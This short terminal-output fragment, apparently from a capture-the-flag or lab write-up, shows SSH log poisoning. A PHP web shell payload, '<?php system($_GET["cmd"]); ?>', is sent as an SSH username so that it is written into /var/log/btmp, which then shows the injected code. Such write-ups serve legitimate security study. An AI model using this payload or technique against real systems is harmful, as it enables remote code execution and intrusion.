 root@7f1ae3befeb2:/var/log# cat btmp ; echo
(ssh:nottyprueba172.17.0.1c(ssh:nottyprueba172.17.0.1c(ssh:notty<?php system($_GET["cmd"]); ?>172.17.0.1c(ssh:notty<?php system($_GET["cmd"]); ?>172.17.0.1c
root@7f1ae3befeb2:/var/log#
❯ ssh '<?php system($_GET["cmd"]); ?>'@172.17.0.2
preexec: bad math expression: operand expected at `"cmd"'
<?php system($_GET["cmd"]); ?>@172.17.0.2's password:
Permission denied, please try again.
<?php system($_GET["cmd"]); ?>@172.17.0.2's password: